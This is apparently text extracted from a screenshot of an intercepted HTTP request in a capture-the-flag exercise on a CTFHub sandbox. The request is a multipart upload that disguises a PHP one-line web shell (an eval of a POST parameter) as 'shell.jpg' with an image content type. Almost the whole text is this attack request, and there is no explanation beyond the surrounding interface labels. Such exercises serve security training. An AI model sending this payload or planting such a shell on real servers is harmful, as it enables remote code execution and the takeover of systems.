 美化 Raw Hex \n ☰ 美化 Raw Hex 页面渲染
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host:
challenge-e0f5f555e98ea79b.sandbox.ctfhub.com:10800
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://challenge-e0f5f555e98ea79b.sandbox.ctfhub.com:
10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPWewFQ2Z9FYD5QYj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-e0f5f555e98ea79b.sandbox.ctfhub.com:
10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryPWewFQ2Z9FYD5QYj
16 Content-Disposition: form-data; name="file"; filename
="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[1]);?>
20 ------WebKitFormBoundaryPWewFQ2Z9FYD5QYj